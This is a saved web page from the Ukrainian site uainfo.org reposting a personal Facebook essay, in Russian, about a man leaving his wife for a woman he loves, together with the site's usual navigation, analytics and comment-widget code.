

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1531901649-nikogda-ne-zhivite-bez-lyubvi-polyubili-drugogo-cheloveka-.html
body_size: 27924
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Никогда не живите без любви</title>    <meta name="description" content="Более того, почувствовал в себе колоссальный прилив энергии и понял, что перестал быть рабом, который держится за привычный уклад жизни, за комфорт и безопасность, наконец вздохнул полной грудью" />
<meta name="keywords" content="счастье, любовь, мужчина, измена" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Никогда не живите без любви" />
<meta property="og:description" content="Более того, почувствовал в себе колоссальный прилив энергии и понял, что перестал быть рабом, который держится за привычный уклад жизни, за комфорт и безопасность, наконец вздохнул полной грудью" />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____6267_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1531901649-nikogda-ne-zhivite-bez-lyubvi-polyubili-drugogo-cheloveka-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Никогда не живите без любви</h1></header>
        <div class="meta hit">
            <time>18.07.2018, 21:14</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3020</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="353851" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/_/____6267_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Никогда не живите без любви, если только это не касается маленьких детей, тогда нужно побороться за сохранение семьи.</p>

<p>Полюбили другого человека, честно признайтесь жене, что чувство прошли, вы любите другого человека, больше так жить не можете и не хотите и уходите!</p>

<p>Лучше, когда кто-то будет счастливым, чем все несчастны!</p>

<p>На осознание всего этого у меня ушло два года и я два года мучил любимого человека и мучился сам. Все эти два года бессознательно искал изъяны у любимой девушки, чтобы оправдать свою трусость и малодушие.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1531204495-lyubov-eto-soyuz-dvoih-i-dlya-dvoih-v-etoy-istorii-net-mesta.html">Любовь – это союз двоих и для двоих, в этой истории нет места амбициям</a></strong></p>

<p>В конечном итоге фактически отверг её, сделал ей мучительно больно и сам прожил полтора месяца в аду.</p>

<p>Эти полтора месяца мучений привели меня к полной переоценке ценностей. Нет ничего в мире важнее жизни с любимым человеком.</p>

<p>Это самое прекрасное чувство, которое только может быть в Мире. Нельзя предавать Любовь, это предавать саму Жизнь.</p>

<p> Ведь это высший дар от Бога, возможность быть счастливым двум любящим друг друга людям, создавать семью, рожать в любви детей.</p>

<p>Мне стало мучительно больно за все те страдания, которые я причинил любимому человеку.</p>

<p>Решил закончить ремонт кафе, дотянуть до дня рождения сына, чтобы не омрачать всем праздник и уйти! Позавчера был ДР сына, а вчера утром я сказал жене, что люблю другую и больше так жить не могу. Это подло по отношению и к себе, и к жене, и тем более к любимому человеку.</p>

<p>Дети меня поняли, дочь подошла обняла и поцеловала, сказала что любит меня и хочет чтобы я был счастлив, взрослый сын чуть не расплакался и сказал, что понимает меня.</p>

<p>Думаю, что жена меня тоже поймёт и простит. Когда-то ради любви ко мне она оставила очень богатого человека, потому что хотелось жить по любви и оказалась в подобной ситуации более смелой чем я.</p>

<p>И вот собрав за полчаса сумку вещей я вышел из дому и впервые за много лет почувствовал себя мужчиной, а не актером Большого Театра все время играющего какие-то назначенные режиссёром роли.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1529929672-5-zhenskih-oshibok-kotorye-vedut-k-rasstavaniyu.html">5 женских ошибок, которые ведут к расставанию</a></strong></p>

<p>Более того, почувствовал в себе колоссальный прилив энергии и понял, что перестал быть рабом, который держится за привычный уклад жизни, за комфорт и безопасность, наконец вздохнул полной грудью.</p>

<p>Поскольку я отверг любимого человека, понимал, что меня могут не простить, более того появился ухажёр, но это меня не остановило. Если не простит, то хотя бы раз в жизни выберу себя!</p>

<p>Нельзя годами оставаться заложником ситуации. Любовь – это самое ценное в жизни, цените её, цените человека, который вам даёт это чувство, чтобы не терять её, и не жить в бездонной и бессмысленной пустоте мира, где нет самого важного – тепла сердца любимого человека!!!!! И да, я безумно счастлив, что вышел из моральной тюрьмы на свободу!!!</p>

<p><em><strong>П</strong></em><em><strong>ідписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/tigran.grigoryan.3152/posts/1711641455552190" rel="nofollow" target="_blank">Tigran GRIGORYAN  </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D1%87%D0%B0%D1%81%D1%82%D1%8C%D0%B5" itemprop="keywords">счастье</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BB%D1%8E%D0%B1%D0%BE%D0%B2%D1%8C" itemprop="keywords"> любовь</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0" itemprop="keywords"> мужчина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0" itemprop="keywords"> измена</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/353851.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1676549241--nashi-muzhchiny-skoro-zakonchatsya-kazanskiy-poyasniv-.html">
                                                    <img src="//uainfo.org/static/img/i/m/image_5973_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1676549241--nashi-muzhchiny-skoro-zakonchatsya-kazanskiy-poyasniv-.html">"Наши мужчины скоро закончатся!", – Казанський пояснив, чому жінки з окупованих територій Донбасу почали масово звертатися до Путіна. ВIДЕО</a></h3>
                     <p class="meta">16.02.2023</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1668168609-tikayuchi-z-pivdnya-okupanti-zalishayut-vibuhovi-podarunki-ot.html">
                                                    <img src="//uainfo.org/static/img/_/_/____25450_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1668168609-tikayuchi-z-pivdnya-okupanti-zalishayut-vibuhovi-podarunki-ot.html">Тікаючи з півдня, окупанти залишають вибухові "подарунки": "от чистого сердца", "с любовью из россии"</a></h3>
                     <p class="meta">11.11.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1657391147-v-rossii-razreshili-ekspress-razvody-iz-za-massovyh-izmen.html">
                                                    <img src="//uainfo.org/static/img/r/a/razvod1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1657391147-v-rossii-razreshili-ekspress-razvody-iz-za-massovyh-izmen.html">В России хотят разрешить экспресс-разводы из-за массовых измен жен оккупантов</a></h3>
                     <p class="meta">09.07.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '353851', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
